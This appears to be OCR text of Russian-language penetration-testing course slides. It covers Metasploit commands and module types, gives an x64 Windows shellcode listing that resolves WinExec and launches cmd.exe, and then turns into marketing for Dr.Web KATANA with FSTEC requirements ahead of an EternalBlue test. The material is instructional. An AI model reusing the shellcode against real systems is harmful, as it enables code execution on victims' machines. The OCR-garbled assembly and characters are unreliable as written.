## Блок презентаций по темам:

- Metasploit Framework;
- Системы обнаружения вторжений (СОВ) IDS/IPS;
- Јестирование на проникновение. Схемы и техники проведения тестирования;
- Расследование инцидентов (blue teaming);
- Подготовка к тестированию и сбор информации;
- Фаза непрерывного тестирования на проникновение;

# Metasploit Framework

## Metasploit - фреймворк для создания эксплойтов

Основные параметры:

- написан на Ruby;
- широкая поддержка, распространен в сборках по пентестингу.

### Основные команды: • ? Help menu • back Move back from the current context • banner Display an awesome metasploit banner cd Change the current working directory • color Toggle color • connect Communicate with a host exit **Exit the console** help Help menu info bisplays information about one or more module

- 
- 
- irb **Drop into irb scripting mode** • jobs Displays and manages jobs • kill kill a job load boad a framework plugin
- 

## Ǽсновные команды (продолжение):

- loadpath Searches for and loads modules from a path
- quit **Exit the console**
- resource Run the commands stored in a file
- route **Route traffic through a session**
- save Saves the active datastores
- search Searches module names and descriptions
- sessions Dump session listings and display information about sessions
	- set sets a variable to a value
	- setg sets a global variable to a value
	- show Displays modules of a given type, or all modules
	- sleep Do nothing for the specified number of seconds
- unload Unload a framework plugin
- unset Unsets one or more variables
- unsetg Unsets one or more global variables
- use Selects a module by name
- version Show the framework and console library version numbers
- Metasploit использует различные библиотеки, которые играют ключевую роль в функционировании системы.
- Эти библиотеки представляют собой набор заранее определенных задач, операций и функций, которые могут быть использованы различными модулями системы.
- Самая фундаментальная часть фреймфорка является Ruby Extension (Rex).
- Некоторые компоненты Rex включают подсистему сокетов
	- (wrapper socket subsystem), реализацию клиентских и серверных протоколов, регистрацию подсистемы (logging subsystem), exploitation utility classes, а также ряд других полезных классов.

# Базовый алгоритм работы с Metasploit Framework

- Поиск подходящего модуля с помощью команды **search** или Google.
- Выбор модуля с помощью команды **use**.
- ǽросмотр настроек выбранного модуля с помощью команд **show options** (продвинутые настройки — **show advanced**).
- ȁстановка конкретной опции с помощью команды **set**. ǿамыми часто задаваемыми опциями являются RHOST и RHOSTS. В первом случае можно задать только один адрес цели, а во втором – множество.
- ȁстановка подробного вывода с помощью команды **set verbose true** (если любопытно знать, что происходит).
- Запуск модуля с помощью команды **run**.

# Armitage

- Если вы хотите использовать **Metasploit** с графическим интерфейсом (GUI), то здесь есть несколько вариантов. Например, Рафаэль Мадж (Raphael Mudge) разработал **Armitage** (это имя главного героя в весьма оригинальной научнофантастической книге о кибер-хакинге «Neuromancen». Ее должен прочитать каждый хакер, которому нравится жанр **SciFi**).
- Чтобы запустить **Armitage** в **Kali**, просто введите:
- kali > armitage

# Ǻодули

- ȁ **Metasploit** есть шесть разных модулей:
- **• payloads**
- **• exploits**
- **• post**
- **• nops**
- **• auxiliary**
- **• encoders**

**Payloads** — это код, который мы оставляем на взломанной системе. Некоторые называют их слушателями (listener), руткитами (rootkit) и т.д. В **Metasploit** они называются payload (полезными нагрузками). **Payloads** включают утилиты командной строки, **Meterpreter** и т.д. **Payload**'ы бывают разных типов, например, **staged**, **inline**, **NoNX** (обходит функцию «No Execute» (без выполнения) в некоторых современных процессорах), **PassiveX** (обходит правила брандмауэра об исходящем трафике), **IPv6** и другие

**Exploits** — это шелл-код, который использует уязвимость или недостатки в системе. Это очень специфичный код. Например, есть эксплоиты для операционной системы, пакетов обновлений (SP), для конкретных служб, портов и даже для приложений. Их также можно классифицировать по типам операционных систем, поэтому эксплойт **Windows** не работает в **Linux** и наоборот.

**Post** — это модули, которые мы можем использовать для пост эксплуатационных атак системы (т.е. после получения доступа к системе).

**Nops** — сокращение от No OPerationS. В процессорах семейства x86 обычно указывается как шестнадцатеричный 0x90. Это просто означает «ничего не делать». Это может иметь решающее значение для атак переполнения буфера (buffer overflow). Мы можем посмотреть модули **nops** с помощью команды **show**.

msf > show nops



**Auxiliary** — включает в себя множество модулей (695), которые не вписываются ни в одну из других категорий. К ним относятся такие вещи, как фаззеры (fuzzer), сканеры (scanner), модули для DoS-атак (на отказ в обслуживании) и многое другое.

**Encoders** — это модули, которые позволяют по-разному кодировать нашу полезную нагрузку (payloads), чтобы обойти антивирусное ПО и другие системы безопасности. Мы можем увидеть эти кодировщики, набрав: msf > show encoders



## Заключение

Ǻы рассмотрели применение Metasploit Framework для возможности самостоятельного применения администраторами для тестирования защищенности и убедились в доступности и эффективности данного инструмента. Большинство «болевых точек» могут быть с легкостью проверены благодаря широкому набору модулей данного фреймворка. Единственной проблемной областью применения для тестирования защищенности исключительно Metasploit Framework является необходимость проводить трудоемкий ручной поиск уязвимостей, но данная проблема может быть устранена применением сканера уязвимостей, например, из состава «Сканер-ВС».

### Пример SHELLCOD'A



 $26$ 

#### Пример SHELLCOD'А (ПРОДОЛЖЕНИЕ)

27 28 29 0000004C 48FFC1 30 0000004F 4831C0 31 00000052 8B048E 32 00000055 4801D8 33 00000058 4C3908 34 0000005B 75EF 35 0000005D 4831F6 36 00000060 418B7024 37 00000064 4801DE 38 00000067 668B0C4E 39 0000006B 4831F6 40 0000006E 418B701C 41 00000072 4801DE 42 00000075 4831D2 43 00000078 8B148E 44 0000007B 4801DA 45 0000007E 4889D7 46 47 48 00000081 57 49 00000082 53 50 00000083 48B9FF57696E457865-50 0000008C 63 51 0000008D 48C1E908 52 00000091 51 53 00000092 4889D9 54 00000095 4889E2 55 00000098 4883EC30 56 0000009C FFD7 57 0000009E 4883C430 58 000000A2 4883C408 59 000000A6 4889C6 60 000000A9 5B 61 000000AA 5F 62

:Get GetProcAddress Function Get Function: inc rcx xor rax, rax mov eax,  $[rsi + rcx * 4]$ add rax, rbx cmp [rax], r9 jnz Get Function XOT TSi, TSi mov esi,  $[r8 + 0x24]$ add rsi, rbx mov cx,  $[rsi + rcx * 2]$ XOT TS1, TS1 mov esi,  $[r8 + 0x1c]$ add rsi, rbx xor rdx, rdx mov edx,  $[rsi + rcx * 4]$ add rdx, rbx mov rdi, rdx

:Get WinExec Proc push rdi push rbx mov rcx, 0x636578456e6957ff

shr rcx, 8 push rcx mov rcx, rbx mov rdx, rsp sub rsp, 0x30 call rdi add rsp, 0x30 add rsp, 0x8 mov rsi, rax pop rbx pop rdi

: Increment the ordinal  $; RAX = 0$ : Get name offset ; Get function name ; AcorPteG ? ;  $RSI = 0$ ; ESI = Offset ordinals : RSI = Ordinals table ; Number of function  $: RSI = 0$ : Offset address table ; ESI = Address table ;  $RDX = 0$ ; EDX = Pointer(offset) ; RDX = GetProcAddress ; RDI = GetProcAddress

; GetProcAddress -> STACK ; Kernel32 D11 Base -> STACK ; \xff, cexEniW

; \x00, cexEniW  $; RCX -> STACK$ ; Kernel32 Dll Base [First] ; WinExec [Second] ;  $RSP = RSP - 8*6$ ; GetProcAddress ; RSP = RSP +  $8*6$ ;  $RSP = RSP + 8*1$  $; RSI = WinExec$ ; RBX = GetProcAddress ; RDI = Kernel32 Dll Base

#### Пример SHELLCOD'А (ПРОДОЛЖЕНИЕ)

64 000000AB 56 65 000000AC 57 66 000000AD 53 67 000000AE 48B9FFFFFFFFFFF6578-67 000000B7 65 68 000000B8 48C1E928 €9 000000BC 51 70 000000BD 48B96D33325C636D64-70 000000C6 2E 71 000000C7 51 72 000000C8 48B977735C53797374-72 000000D1 65 73 000000D2 51 74 000000D3 48B9433A5C57696E64-74 000000DC 6F 75 000000DD 51 76 000000DE 4889E1 77 000000E1 4831D2 78 000000E4 4883EC30 79 000000E8 FFD6 80 000000EA 4883C430 81 000000EE 4883C420 82 000000F2 5B 83 000000F3 5F 84 000000F4 5E 85 86 87 000000F5 56 88 000000F6 57 89 000000F7 53 90 000000F8 B961727941 91 000000FD 51 92 000000FE 48B94C6F61644C6962-92 00000107 72 93 00000108 51 94 00000109 4889D9 95 0000010C 4889E2 96 0000010F 4883EC30 97 00000113 FFD7 98 00000115 4883C430 99 00000119 4883C410 100 0000011D 4989C1 101 00000120 5B 102 00000121 5F 103 00000122 5E 104 00000123 C3

ret.

63

;Call C:\Windows\System32\cmd.exe push rsi ; WinExec -> STACK ; Kernel32 Dll Base -> STACK push rdi : GetProcAddress -> STACK push rbx mov rcx, 0x657865fffffffffff : RCX = exe.\xff.\xff.\xff.\xff.\xff.\xff.\xff shr rex. 40 ; RCX = \x00,\x00,\x00,\x00,\x00,exe ; RCX -> STACK push rcx mov rcx, 0x2e646d635c32336d  $; RCX = .dmc \& 23m$ : RCX -> STACK push rcx mov rcx. 0x65747379535c7377  $; RCX = etsvS\sqrt{sw}$ ; RCX -> STACK push rcx :  $RCX = \text{odniW}$ : C mov rcx, 0x6f646e69575c3a43 push rcx  $: RCX -> STACK$ ; RCX -> \x00, exe.dmc\23metsyS\swodniW\:C -> [First] mov rcx, rsp xor rdx, rdx  $\therefore$  0  $\rightarrow$  [Second] sub rsp. 0x30 ;  $RSP = RSP - 8*6$ call rsi ; WinExec add rsp, 0x30 ; RSP = RSP +  $8*6$ ; RSP = RSP +  $8*4$ add rsp, 0x20 pop rbx  $: RRX = GetProceed$ pop rdi ; RDI = Kernel32 Dll Base ; RSI = WinExec pop rsi ;Get LoadLibraryA Proc : WinExec -> STACK push rsi ; Kernel32 Dll Base -> STACK push rdi : GetProcAddress -> STACK push rbx mov ecx, 0x41797261 ; RCX =  $x00, x00, x00, x00, Ayra$ push rcx ; RCX -> STACK mov rcx, 0x7262694c64616f4c  $RCX = \text{rbiLdaol}$  $: RCX \rightarrow STATE$ push rcx mov rcx, rbx ; RCX = Kernel32 Dll Base [First] mov rdx, rsp ; RDX -> \x00.AvrarbiLdaoL [Second] sub rsp, 0x30 :  $RSP = RSP - 8*6$ call rdi ; GetProcAddress add rsp, 0x30 ; RSP = RSP +  $8*$ add rsp, 0x10 ;  $RSP = RSP + 8*2$ : R9 = LoadLibrarvA mov r9, rax ; RBX = GetProcAddress pop rbx : RDI = Kernel32 Dll Base pop rdi pop rsi ; RSI = WinExec

#### Проверка устойчивости Dr. Web Katana к сетевому EXPLOIT'У

## ETERNAL BLUE Dr. Web KATANA

**Kills Active Threats And New Attacks** 

#### Несигнатурный антивирус нового поколения для усиления защиты ПК «в связке» с вашим традиционным антивирусом

любого Для бизнес-процессов, предприятия критичны нарушения несанкционированный доступ к устройствам, эксплуатация уязвимостей, подбор паролей, фишинг и другие противоправные действия, производимые в том числе в ходе вирусозависимых компьютерных инцидентов (ВКИ) с помощью вредоносного ПО  $(B\Pi O)$ .

К сожалению, сегодня в силу целого комплекса причин полагаться на антивирусную защиту только одного вендора нельзя.

Технологически сложные и особо опасные вирусы вирусописатели проверяют на обнаружение вирусными базами всех антивирусов перед тем как выпустить такой вирус в «живую природу».

Поэтому если полагаться на проверку только вирусными базами антивирусов какими бы качественными они ни были — злоумышленники всегда будут иметь временную фору: вредоносный код уже может быть известен антивирусному вендору, но еще не получен антивирусом на устройстве пользователя.

**Угроза заражения новейшим НЕИЗВЕСТНЫМ вирусом есть ВСЕГДА.**

Одним из методов снижения вероятности инфицирования является использование нескольких антивирусных решений. Так, требование ФСТЭК России гласит:

« 4) в информационной системе должно обеспечиваться использование на разных уровнях информационной системы средств антивирусной защиты разных производителей ».

#### **Когда нужны два антивируса?**

❑ Когда основной антивирус пропускает угрозы.

❑ Когда основной антивирус нельзя часто обновлять.

❑ Когда ПК долго находится вне зоны доступа к Интернету.

❑ Когда ПК находится в изолированной сети, обновления в которую доставляются редко.

**Несигнатурный антивирус нужен всегда: вы не можете знать, пропустил ли уже ваш антивирус вредоносную программу или нет.**

### Несигнатурный антивирус Dr. Web KATANA решает те же задачи, что и традиционный

#### антивирус:

П распознаёт вредоносные процессы,

отражает атаки вредоносных программ,

пресекает попытки проникновения в систему, - но делает это...  $\Box$ тоньше.

#### **Что контролирует Dr.Web KATANA**

- ❑ Процессы легитимных приложений.
- ❑ Критические участки системы и системные службы загрузочные области диска, ключи реестра, в том числе отвечающие за драйверы виртуальных устройств.
- ❑ Правила запуска программ.
- ❑ Отключение безопасного режима Windows.
- ❑ Возможности добавления в логику работы операционной системы новых задач, нужных злоумышленникам.
- ❑ Загрузки новых или неизвестных пользователю драйверов.
- ❑ Коммуникации между компонентами шпионского ПО и его управляющим сервером.
- ❑ Процессы штатного создания резервных копий файлов.
- ❑ Все популярные интернет-браузеры (Internet Explorer, Mozilla Firefox, Яндекс.Браузер, Google Chrome, Vivaldi Browser).
- ❑ Приложения MS Office (Word/Excel/InfoPath/Lync/Access/Outlook/Visio/WordPad), Windows Media Player.
- ❑ Системные приложения.
- ❑ Приложения, использующие java- (Java 1.8/6/7), flash- и pdf-технологии (Acrobat Reader).



Dr.Web сертифицирован на отсутствие недекларированных возможностей – по 2 уровню контроля, на соответствие требованиям документа «Требования к средствам антивирусной защиты», утв. приказом ФСТЭК России № 28 от 20.03.2012 г., на соответствие требованиям ФСБ России к антивирусным средствам.

Продукты Dr.Web применяются для защиты информации, содержащейся в различных информационных системах, в том числе информации ограниченного доступа (государственная тайна, персональные данные и т. д.).

Его использование позволяет обеспечить надлежащее выполнение требований норм законодательства РФ о применении мер для защиты:

- информации с ограниченным доступом (государственная тайна, персональные данные и т. д.);
- отдельных категорий граждан от информации, причиняющей вред.





**Согласно Информационному сообщению ФСТЭК России от 30 июля 2012 г. N 240/24/3095 «Об Утверждении требований к средствам антивирусной защиты»:**

- ❑ Средства антивирусной защиты, соответствующие 3, 2 и 1 классам защиты, применяются в информационных системах, в которых обрабатывается информация, содержащая сведения, составляющие государственную тайну.
- ❑ тип «А» средства антивирусной защиты (компоненты средств антивирусной защиты), предназначенные для централизованного администрирования средствами антивирусной защиты, установленными на компонентах информационных систем (серверах, автоматизированных рабочих местах).
- ❑ Средства антивирусной защиты типа «А» не применяются в информационных системах самостоятельно и предназначены для использования только совместно со средствами антивирусной защиты типов «Б» и (или) «В».



Этап 1

ǿоединение машин атакующего и жертвы в одну сеть.

